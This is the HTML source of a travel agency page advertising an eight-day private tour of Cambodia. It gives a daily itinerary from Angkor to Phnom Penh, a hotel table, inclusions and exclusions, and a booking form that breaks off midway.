<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://smartasiatravel.com/news/">News</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://smartasiatravel.com/contact-us/">Contact Us</a></li>
</ul>			    			<div class="hidden-menu"><span>Đóng danh mục</span></div>
			    		</div>
			    	</div>

			    	<div class="header-search-box">
						<form role="search" method="get" class="search-form" action="https://smartasiatravel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
    			</div>
    		</div>
    	</div>
    </header>
	

<div class="top-page-banner" style="background-image:url();">
	<!--<img src="" alt="banner">-->
		<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/ROYAL-PALACE-CUT-1-1.jpg" alt="" />
	<div class="top-page-title">
		<div class="container">
			<h1 class="entry-title" itemprop="headline">Discovery Cambodia 8 Days</h1>		</div>
	</div>
	<div class="bg-fill"></div>
</div>
<div class="breadcrumbs">
	<div class="container">
		<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SmartAsiaTravel." href="https://smartasiatravel.com" class="home" ><span property="name">SmartAsiaTravel</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Our Best Tours category archives." href="https://smartasiatravel.com/our-best-tours/" class="taxonomy category" ><span property="name">Our Best Tours</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Cambodia Tours category archives." href="https://smartasiatravel.com/our-best-tours/cambodia-tours/" class="taxonomy category" ><span property="name">Cambodia Tours</span></a><meta property="position" content="3"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Discovery Cambodia 8 Days</span><meta property="url" content="https://smartasiatravel.com/discovery-cambodia-8-days/"><meta property="position" content="4"></span>	</div>
</div>
<div class="main-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-9 col-main">
				<div class="tabs-title-container">
					<div class="container2">
						<div class="tabs-title-content">
							<ul>
								<li>
									<a class="itinerary" href="#tour-itinerary" title="Itinerary">Itinerary</a>
								</li>
								<li>
									<a class="pricing" href="#tour-pricing" title="Pricing">Pricing</a>
								</li>
								<li>
									<a class="include-exclude" href="#tour-include-exclude" title="Include &amp; Exclude">Include &amp; Exclude</a>
								</li>
								<li>
									<a class="booknow" href="#tour-book-now" title="Book Now">Book Now</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="tour-content-container">
					<div class="container2">
						<div class="tour-row tour-itinerary" id="tour-itinerary">
							<h2>ITINERARY</h2>
<p>On this tour, you get a good chance to explore the beauty, culture and history of Khmer in Cambodia. You can add this trip as a pre or post trip extension from Vietnam or Thailand.</p>
<ul>
<li>Get a feel of a busy capital Phnom Penh with Khmer culture.</li>
<li>Experience a peaceful and intact Preah Vihear.</li>
<li>Explore the splendid world of Angkor temples and monuments at Angkor Wat.</li>
</ul>
<div class="toggle-tour-button relative clearfix"></div>
							<div class="tour-content">
								<div class="travel-schedule">
								<div class="show-itinerary"><span>Show full itinerary</span></div>

																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/airplane-maybay.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 01: Welcome to Siem Reap</h4>
<p>Warm welcome by your local guide for transfer to hotel. Free time to relax, then your guide will see you again for a Tuk Tuik ride around the suburb of Siem Reap city followed by a blessing ceremony by Buddhist monks for happiness, prosperity and safety. Tonight you enjoy dinner with Apsara Dance show at the local restaurant.</p>
<p>Meal: Dinner</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 02: Angkor Wat Complex</h4>
<p>Early wake up in the morning for a transfer to enjoy the sunrise over the Angkor Temple then you discover the Angkor Wat, a temple complex built for king Suryavarman II in the early 12th century as his state temple and capital city. After breakfast at hotel you continue to explore the ruins including the South Gate of Angkor Thom, the impressive Bayon Temple, the Royal Enclosure, Phimeanakas, the Elephant Terrace, the Terrace of the Leper King and the Preah Khan temple.<br />
In the afternoon you explore the fabulous Ta Prohm temple which embraced by fig and silk-cotton trees puncture the roofs of Ta Prohm’s towers. End of the day you will enjoy the sunset at the Preah Rup temple.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 03: Siem Reap &#8211; Preah Vihear</h4>
<p>Today, you leave Siem Reap for the Preah Vihear province. On the way stop to Discover the long abandoned temples of Koh Ker in the forests of northern Cambodia. Also known as Chok Gargyar, it served as the capital of Jayavarman IV (reigned 928-42). A trip to Koh Ker brings you deep into the Cambodian countryside and way back in time, Then proceed your way to Preah Vihear, where you will stay overnight at Saem district</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 04: Peah Vihear &#8211; Kompung Thom</h4>
<p>Early wake-up for a transfer by local pickup truck to the temple to visit the Preah Vihear temple located at the top of the Damrek Mountains. Return to the hotel for a freshen up and lunch then you drive to Kampong Thom. Some stops along the way to enjoy the scenery and visit local houses. Hotel check-in and time to relax.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 05: Kompung Thom &#8211; Kompung Thom</h4>
<p>After breakfast you visit the Sambor Prei Kuk complex temples dated from the 6th-7th century and considered the oldest temples in Cambodia. On arrival you have a bike cycling to discover the three main temples. Picnic lunch served by the local family then you drive back Kampong Thom for a short break before continue travelling to Kampong Cham.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 06: Kompung Chan &#8211; Phnom Penh</h4>
<p>In the morning you discover some islands by horse-cart and get in touch with the local people. Continue driving along the Mekong River to Phnom Penh. Stop at some a local markets on the way to sample regional delicacies. Late afternoon arrival Phnom Penh. Time to relax, then your guide see you again for a dinner at a local restaurant.</p>
<p>Meal: Breakfast, Dinner</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 07: Phnom Penh</h4>
<p>After breakfast you visit Royal Palace where His Majesty, the King of Cambodia, and the royal families live. Continue to visit the Silver Pagoda and the Wat Phnom Temple, built in 1373and one of the most important pagodas in Phnom Penh. Afternoon you have a drive to visit the historical crimes of the Khmer Rouge including the Tuol Sleng Museum (S-21 prison) and the “Killing Fields” of Choeng Ek. Enjoy Sunset Cruise on the Tonle Sap and Mekong Rivers.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 08: Phnom Penh Departure</h4>
<p>Today is the last day in Cambodia. Enjoy your free time at your hotel or you can do your last minute souvenir shopping before transfer to airport for your flight home. Have a good journey and thanks for joining us.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
																
								</div>

															</div>
						</div>
						<div class="tour-row tour-pricing" id="tour-pricing">
							<div class="tour-content">
															</div>
						</div>
						<div class="tour-row tour-pricing tour-accommodation" id="tour-pricing2">
							<div class="tour-content">
								<h2>ACCOMMODATION</h2>
<table style="border-collapse: collapse; width: 100%; height: 168px;">
<tbody>
<tr style="height: 24px;">
<td style="width: 20%; height: 48px; text-align: center;" rowspan="2"><strong>Cities</strong></td>
<td style="width: 80%; height: 24px; text-align: center;" colspan="4"><strong>Hotel Category</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Superior &#8211; 3star hotel</strong></td>
<td style="width: 20%; height: 24px; text-align: center;"><strong>First Class &#8211; 4star hotel</strong></td>
<td style="width: 20%; height: 24px; text-align: center;"><strong>Deluxe &#8211; 5star hotel</strong></td>
<td style="width: 20%; height: 24px; text-align: center;"><strong>Luxury &#8211; 5star hotel</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Siem Reap</strong></td>
<td style="width: 20%; height: 24px; text-align: center;">Central Boutique</p>
<p>Boutique</td>
<td style="width: 20%; height: 24px; text-align: center;">Saem Siem Reap</p>
<p>Deluxe</td>
<td style="width: 20%; height: 24px; text-align: center;">Somadevi Boutique</p>
<p>Executive Deluxe</td>
<td style="width: 20%; height: 24px; text-align: center;">Sofitel Angkor</p>
<p>Superior room</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Preah Vihear</strong></td>
<td style="width: 20%; height: 24px; text-align: center;">PreahVihearBoutique</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">PreahVihearBoutique</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">PreahVihearBoutique</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">PreahVihearBoutique</p>
<p>Deluxe room</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Kompung Thom</strong></td>
<td style="width: 20%; height: 24px; text-align: center;">Glorious hotel</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">Glorious hotel</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">Glorious hotel</p>
<p>Deluxe room</td>
<td style="width: 20%; height: 24px; text-align: center;">Glorious hotel</p>
<p>Deluxe room</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Kompung Cham</strong></td>
<td style="width: 20%; height: 24px; text-align: center;">LBN hotel</p>
<p>Superior room</td>
<td style="width: 20%; height: 24px; text-align: center;">LBN hotel</p>
<p>Superior room</td>
<td style="width: 20%; height: 24px; text-align: center;">LBN hotel</p>
<p>Superior room</td>
<td style="width: 20%; height: 24px; text-align: center;">LBN hotel</p>
<p>Superior room</td>
</tr>
<tr style="height: 24px;">
<td style="width: 20%; height: 24px; text-align: center;"><strong>Phnom Penh</strong></td>
<td style="width: 20%; height: 24px; text-align: center;">Juliana hotel</p>
<p>Superior room</td>
<td style="width: 20%; height: 24px; text-align: center;">Double Leaf</p>
<p>Deluxe</td>
<td style="width: 20%; height: 24px; text-align: center;">Palace Gate</p>
<p>Apsara Deluxe</td>
<td style="width: 20%; height: 24px; text-align: center;">Rosewood</p>
<p>Executive room</td>
</tr>
</tbody>
</table>
<p><strong><em>Note:</em></strong></p>
<ul>
<li><em>Preah Vihear boutique: is the best available one in town</em></li>
<li><em>Glorious hotel: is the best available one in town</em></li>
<li><em>LNB hotel: is the best available one in town</em></li>
</ul>
<p>&nbsp;</p>
							</div>
						</div>
						<div class="tour-row tour-include-exclude" id="tour-include-exclude">
							<div class="tour-content">
								<div id="tour-include-exclude" class="tour-row tour-include-exclude">
<div class="tour-content">
<h2 class="section-title">INCLUDE &amp; EXCLUDE</h2>
<div class="entry">
<div class="entry-body">
<p><strong>TRIP INCLUSIVE</strong></p>
<ul>
<li>Private tours with English speaking guide</li>
<li>Private transfer with air-conditioner van</li>
<li>Entrance fee to any applicable tourist sites</li>
<li>Meals as indicated in the program</li>
<li>Domestic flight from Phnom Penh to Siem Reap</li>
<li>Other tours related service stated in the itinerary</li>
<li>Cold water and towel during the trip</li>
<li>Government tax &amp; Service charge</li>
</ul>
<p><strong>TRIP EXCLUSIVE</strong></p>
<ul class="exclude">
<li>Travel insurances</li>
<li>Cambodia Visa</li>
<li>Drink and meals not mention in Inclusive column</li>
<li>Tips and gratuities</li>
<li>Personal expenses &amp; laundry</li>
<li>International flight ticket</li>
<li>Early check in &amp; late check out at all hotel</li>
</ul>
<p><strong>Note:</strong></p>
<p><em>* Check in time: 02.00pm – Check out time: 12.00pm</em></p>
</div>
</div>
</div>
</div>
							</div>
						</div>
						<div class="tour-row tour-book-now" id="tour-book-now">
							<h2>Book Now</h2>
							<div class="tour-content">
								<div role="form" class="wpcf7" id="wpcf7-f95-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/discovery-cambodia-8-days/#wpcf7-f95-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="95" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f95-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-row input-field">
<label>Full Name *</label><br />
<span class="wpcf7-form-control-wrap fullname"><input type="text" name="fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" /></span>
</div>
<div class="input-row input-field">
<label>Nationality</label><br />
<span class="wpcf7-form-control-wrap country_auto country"><select name="country" class="wpcf7-form-control wpcf7-select country_auto wpcf7-country_auto" aria-invalid="false" ><option value="0" data-id="0" >Select Country</option><option value='Afghanistan' data-id='1'>Afghanistan</option><option value='Aland Islands' data-id='2'>Aland Islands</option><option value='Albania' data-id='3'>Albania</option><option value='Algeria' data-id='4'>Algeria</option><option value='American Samoa' data-id='5'>American Samoa</option><option value='Andorra' data-id='6'>Andorra</option><option value='Angola' data-id='7'>Angola</option><option value='Anguilla' data-id='8'>Anguilla</option><option value='Antarctica' data-id='9'>Antarctica</option><option value='Antigua And Barbuda' data-id='10'>Antigua And Barbuda</option><option value='Argentina' data-id='11'>Argentina</option><option value='Armenia' data-id='12'>Armenia</option><option value='Aruba' data-id='13'>Aruba</option><option value='Australia' data-id='14'>Australia</option><option value='Austria' data-id='15'>Austria</option><option value='Azerbaijan' data-id='16'>Azerbaijan</option><option value='Bahamas The' data-id='17'>Bahamas The</option><option value='Bahrain' data-id='18'>Bahrain</option><option value='Bangladesh' data-id='19'>Bangladesh</option><option value='Barbados' data-id='20'>Barbados</option><option value='Belarus' data-id='21'>Belarus</option><option value='Belgium' data-id='22'>Belgium</option><option value='Belize' data-id='23'>Belize</option><option value='Benin' data-id='24'>Benin</option><option value='Bermuda' data-id='25'>Bermuda</option><option value='Bhutan' data-id='26'>Bhutan</option><option value='Bolivia' data-id='27'>Bolivia</option><option value='Bosnia and Herzegovina' data-id='28'>Bosnia and Herzegovina</option><option value='Botswana' data-id='29'>Botswana</option><option value='Bouvet Island' data-id='30'>Bouvet Island</option><option value='Brazil' data-id='31'>Brazil</option><option value='British Indian Ocean Territory' data-id='32'>British Indian Ocean Territory</option><option value='Brunei' data-id='33'>Brunei</option><option value='Bulgaria' data-id='34'>Bulgaria</option><option value='Burkina Faso' data-id='35'>Burkina Faso</option><option value='Burundi' data-id='36'>Burundi</option><option value='Cambodia' data-id='37'>Cambodia</option><option value='Cameroon' data-id='38'>Cameroon</option><option value='Canada' data-id='39'>Canada</option><option value='Cape Verde' data-id='40'>Cape Verde</option><option value='Cayman Islands' data-id='41'>Cayman Islands</option><option value='Central African Republic' data-id='42'>Central African Republic</option><option value='Chad' data-id='43'>Chad</option><option value='Chile' data-id='44'>Chile</option><option value='China' data-id='45'>China</option><option value='Christmas Island' data-id='46'>Christmas Island</option><option value='Cocos (Keeling) Islands' data-id='47'>Cocos (Keeling) Islands</option><option value='Colombia' data-id='48'>Colombia</option><option value='Comoros' data-id='49'>Comoros</option><option value='Congo' data-id='50'>Congo</option><option value='Congo The Democratic Republic Of The' data-id='51'>Congo The Democratic Republic Of The</option><option value='Cook Islands' data-id='52'>Cook Islands</option><option value='Costa Rica' data-id='53'>Costa Rica</option><option value='Cote D&#039;Ivoire (Ivory Coast)' data-id='54'>Cote D&#039;Ivoire (Ivory Coast)</option><option value='Croatia (Hrvatska)' data-id='55'>Croatia (Hrvatska)</option><option value='Cuba' data-id='56'>Cuba</option><option value='Cyprus' data-id='57'>Cyprus</option><option value='Czech Republic' data-id='58'>Czech Republic</option><option value='Denmark' data-id='59'>Denmark</option><option value='Djibouti' data-id='60'>Djibouti</option><option value='Dominica' data-id='61'>Dominica</option><option value='Dominican Republic' data-id='62'>Dominican Republic</option><option value='East Timor' data-id='63'>East Timor</option><option value='Ecuador' data-id='64'>Ecuador</option><option value='Egypt' data-id='65'>Egypt</option><option value='El Salvador' data-id='66'>El Salvador</option><option value='Equatorial Guinea' data-id='67'>Equatorial Guinea</option><option value='Eritrea' data-id='68'>Eritrea</option><option value='Estonia' data-id='69'>Estonia</option><option value='Ethiopia' data-id='70'>Ethiopia</option><option value='Falkland Islands' data-id='71'>Falkland Islands</option><option value='Faroe Islands' data-id='72'>Faroe Islands</option><option value='Fiji Islands' data-id='73'>Fiji Islands</option><option value='Finland' data-id='74'>Finland</option><option value='France' data-id='75'>France</option><option value='French Guiana' data-id='76'>French Guiana</option><option value='French Polynesia' data-id='77'>French Polynesia</option><option value='French Southern Territories' data-id='78'>French Southern Territories</option><option value='Gabon' data-id='79'>Gabon</option><option value='Gambia The' data-id='80'>Gambia The</option><option value='Georgia' data-id='81'>Georgia</option><option value='Germany' data-id='82'>Germany</option><option value='Ghana' data-id='83'>Ghana</option><option value='Gibraltar' data-id='84'>Gibraltar</option><option value='Greece' data-id='85'>Greece</option><option value='Greenland' data-id='86'>Greenland</option><option value='Grenada' data-id='87'>Grenada</option><option value='Guadeloupe' data-id='88'>Guadeloupe</option><option value='Guam' data-id='89'>Guam</option><option value='Guatemala' data-id='90'>Guatemala</option><option value='Guernsey and Alderney' data-id='91'>Guernsey and Alderney</option><option value='Guinea' data-id='92'>Guinea</option><option value='Guinea-Bissau' data-id='93'>Guinea-Bissau</option><option value='Guyana' data-id='94'>Guyana</option><option value='Haiti' data-id='95'>Haiti</option><option value='Heard and McDonald Islands' data-id='96'>Heard and McDonald Islands</option><option value='Honduras' data-id='97'>Honduras</option><option value='Hong Kong S.A.R.' data-id='98'>Hong Kong S.A.R.</option><option value='Hungary' data-id='99'>Hungary</option><option value='Iceland' data-id='100'>Iceland</option><option value='India' data-id='101'>India</option><option value='Indonesia' data-id='102'>Indonesia</option><option value='Iran' data-id='103'>Iran</option><option value='Iraq' data-id='104'>Iraq</option><option value='Ireland' data-id='105'>Ireland</option><option value='Israel' data-id='106'>Israel</option><option value='Italy' data-id='107'>Italy</option><option value='Jamaica' data-id='108'>Jamaica</option><option value='Japan' data-id='109'>Japan</option><option value='Jersey' data-id='110'>Jersey</option><option value='Jordan' data-id='111'>Jordan</option><option value='Kazakhstan' data-id='112'>Kazakhstan</option><option value='Kenya' data-id='113'>Kenya</option><option value='Kiribati' data-id='114'>Kiribati</option><option value='Korea North' data-id='115'>Korea North</option><option value='Korea South' data-id='116'>Korea South</option><option value='Kuwait' data-id='117'>Kuwait</option><option value='Kyrgyzstan' data-id='118'>Kyrgyzstan</option><option value='Laos' data-id='119'>Laos</option><option value='Latvia' data-id='120'>Latvia</option><option value='Lebanon' data-id='121'>Lebanon</option><option value='Lesotho' data-id='122'>Lesotho</option><option value='Liberia' data-id='123'>Liberia</option><option value='Libya' data-id='124'>Libya</option><option value='Liechtenstein' data-id='125'>Liechtenstein</option><option value='Lithuania' data-id='126'>Lithuania</option><option value='Luxembourg' data-id='127'>Luxembourg</option><option value='Macau S.A.R.' data-id='128'>Macau S.A.R.</option><option value='Macedonia' data-id='129'>Macedonia</option><option value='Madagascar' data-id='130'>Madagascar</option><option value='Malawi' data-id='131'>Malawi</option><option value='Malaysia' data-id='132'>Malaysia</option><option value='Maldives' data-id='133'>Maldives</option><option value='Mali' data-id='134'>Mali</option><option value='Malta' data-id='135'>Malta</option><option value='Man (Isle of)' data-id='136'>Man (Isle of)</option><option value='Marshall Islands' data-id='137'>Marshall Islands</option><option value='Martinique' data-id='138'>Martinique</option><option value='Mauritania' data-id='139'>Mauritania</option><option value='Mauritius' data-id='140'>Mauritius</option><option value='Mayotte' data-id='141'>Mayotte</option><option value='Mexico' data-id='142'>Mexico</option><option value='Micronesia' data-id='143'>Micronesia</option><option value='Moldova' data-id='144'>Moldova</option><option value='Monaco' data-id='145'>Monaco</option><option value='Mongolia' data-id='146'>Mongolia</option><option value='Montenegro' data-id='147'>Montenegro</option><option value='Montserrat' data-id='148'>Montserrat</option><option value='Morocco' data-id='149'>Morocco</option><option value='Mozambique' data-id='150'>Mozambique</option><option value='Myanmar' data-id='151'>Myanmar</option><option value='Namibia' data-id='152'>Namibia</option><option value='Nauru' data-id='153'>Nauru</option><option value='Nepal' data-id='154'>Nepal</option><option value='Netherlands Antilles' data-id='155'>Netherlands Antilles</option><option value='Netherlands The' data-id='156'>Netherlands The</option><option value='New Caledonia' data-id='157'>New Caledonia</option><option value='New Zealand' data-id='158'>New Zealand</option><option value='Nicaragua' data-id='159'>Nicaragua</option><option value='Niger' data-id='160'>Niger</option><option value='Nigeria' data-id='161'>Nigeria</option><option value='Niue' data-id='162'>Niue</option><option value='Norfolk Island' data-id='163'>Norfolk Island</option><option value='Northern Mariana Islands' data-id='164'>Northern Mariana Islands</option><option value='Norway' data-id='165'>Norway</option><option value='Oman' data-id='166'>Oman</option><option value='Pakistan' data-id='167'>Pakistan</option><option value='Palau' data-id='168'>Palau</option><option value='Palestinian Territory Occupied' data-id='169'>Palestinian Territory Occupied</option><option value='Panama' data-id='170'>Panama</option><option value='Papua new Guinea' data-id='171'>Papua new Guinea</option><option value='Paraguay' data-id='172'>Paraguay</option><option value='Peru' data-id='173'>Peru</option><option value='Philippines' data-id='174'>Philippines</option><option value='Pitcairn Island' data-id='175'>Pitcairn Island</option><option value='Poland' data-id='176'>Poland</option><option value='Portugal' data-id='177'>Portugal</option><option value='Puerto Rico' data-id='178'>Puerto Rico</option><option value='Qatar' data-id='179'>Qatar</option><option value='Reunion' data-id='180'>Reunion</option><option value='Romania' data-id='181'>Romania</option><option value='Russia' data-id='182'>Russia</option><option value='Rwanda' data-id='183'>Rwanda</option><option value='Saint Helena' data-id='184'>Saint Helena</option><option value='Saint Kitts And Nevis' data-id='185'>Saint Kitts And Nevis</option><option value='Saint Lucia' data-id='186'>Saint Lucia</option><option value='Saint Pierre and Miquelon' data-id='187'>Saint Pierre and Miquelon</option><option value='Saint Vincent And The Grenadines' data-id='188'>Saint Vincent And The Grenadines</option><option value='Saint-Barthelemy' data-id='189'>Saint-Barthelemy</option><option value='Saint-Martin (French part)' data-id='190'>Saint-Martin (French part)</option><option value='Samoa' data-id='191'>Samoa</option><option value='San Marino' data-id='192'>San Marino</option><option value='Sao Tome and Principe' data-id='193'>Sao Tome and Principe</option><option value='Saudi Arabia' data-id='194'>Saudi Arabia</option><option value='Senegal' data-id='195'>Senegal</option><option value='Serbia' data-id='196'>Serbia</option><option value='Seychelles' data-id='197'>Seychelles</option><option value='Sierra Leone' data-id='198'>Sierra Leone</option><option value='Singapore' data-id='199'>Singapore</option><option value='Slovakia' data-id='200'>Slovakia</option><option value='Slovenia' data-id='201'>Slovenia</option><option value='Solomon Islands' data-id='202'>Solomon Islands</option><option value='Somalia' data-id='203'>Somalia</option><option value='South Africa' data-id='204'>South Africa</option><option value='South Georgia' data-id='205'>South Georgia</option><option value='South Sudan' data-id='206'>South Sudan</option><option value='Spain' data-id='207'>Spain</option><option value='Sri Lanka' data-id='208'>Sri Lanka</option><option value='Sudan' data-id='209'>Sudan</option><option value='Suriname' data-id='210'>Suriname</option><option value='Svalbard And Jan Mayen Islands' data-id='211'>Svalbard And Jan Mayen Islands</option><option value='Swaziland' data-id='212'>Swaziland</option><option value='Sweden' data-id='213'>Sweden</option><option value='Switzerland' data-id='214'>Switzerland</option><option value='Syria' data-id='215'>Syria</option><option value='Taiwan' data-id='216'>Taiwan</option><option value='Tajikistan' data-id='217'>Tajikistan</option><option value='Tanzania' data-id='218'>Tanzania</option><option value='Thailand' data-id='219'>Thailand</option><option value='Togo' data-id='220'>Togo</option><option value='Tokelau' data-id='221'>Tokelau</option><option value='Tonga' data-id='222'>Tonga</option><option value='Trinidad And Tobago' data-id='223'>Trinidad And Tobago</option><option value='Tunisia' data-id='224'>Tunisia</option><option value='Turkey' data-id='225'>Turkey</option><option value='Turkmenistan' data-id='226'>Turkmenistan</option><option value='Turks And Caicos Islands' data-id='227'>Turks And Caicos Islands</option><option value='Tuvalu' data-id='228'>Tuvalu</option><option value='Uganda' data-id='229'>Uganda</option><option value='Ukraine' data-id='230'>Ukraine</option><option value='United Arab Emirates' data-id='231'>United Arab Emirates</option><option value='United Kingdom' data-id='232'>United Kingdom</option><option value='United States' data-id='233'>United States</option><option value='United States Minor Outlying Islands' data-id='234'>United States Minor Outlying Islands</option><option value='Uruguay' data-id='235'>Uruguay</option><option value='Uzbekistan' data-id='236'>Uzbekistan</option><option value='Vanuatu' data-id='237'>Vanuatu</option><option value='Vatican City State (Holy See)' data-id='238'>Vatican City State (Holy See)</option><option value='Venezuela' data-id='239'>Venezuela</option><option value='Vietnam' data-id='240'>Vietnam</option><option value='Virgin Islands (British)' data-id='241'>Virgin Islands (British)</option><option value='Virgin Islands (US)' data-id='242'>Virgin Islands (US)</option><option value='Wallis And Futuna Islands' data-id='243'>Wallis And Futuna Islands</option><option value='Western Sahara' data-id='244'>Western Sahara</option><option value='Yemen' data-id='245'>Yemen</option><option value='Zambia' data-id='246'>Zambia</option><option value='Zimbabwe' data-id='247'>Zimbabwe</option></select></span>
</div>
<div class="input-row input-field">
<label>Email *</label><br />
<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please type your correct email address" /></span>
</div>
<div class="input-row input-field">
<label>Phone</label><br />
<span class="wpcf7-form-control-wrap yourtel"><input type="tel" name="yourtel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" /></span>
</div>
<div class="input-row input-field">
<label>Date of arrival (Leaves blank if flexible arrival date)</label><br />
<span class="wpcf7-form-control-wrap datearrival"><input type="text" name="datearrival" value="" size="40" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Month &amp; Years" /></span>
</div>
<div class="input-row input-field">
<label>Number of adults traveling</label><br />
<span class="wpcf7-form-control-wrap adults"><input type="text" name="adults" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Number of children with</label><br />
<span class="wpcf7-form-control-wrap children"><input type="text" name="children" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Your interested travel theme?</label><br />
<span class="wpcf7-form-control-wrap interestedtravel"><select name="interestedtravel" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Sightseeing in notable attractions">Sightseeing in notable attractions</option><option value="Eco &amp; nature lovers">Eco &amp; nature lovers</option><option value="Cultural, history &amp; local learning">Cultural, history &amp; local learning</option><option value="Adventure &amp; outdoor activities">Adventure &amp; outdoor activities</option><option value="Family-friendly vacation">Family-friendly vacation</option><option value="Leisure &amp; a bit of everything">Leisure &amp; a bit of everything</option><option value="Culinary and foodie interest">Culinary and foodie interest</option></select></span>
</div>
<div class="input-row input-field">
<label>How many days do you have? *</label><br />
<span class="wpcf7-form-control-wrap numberday"><input type="text" name="numberday" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>How did you find us?</label><br />
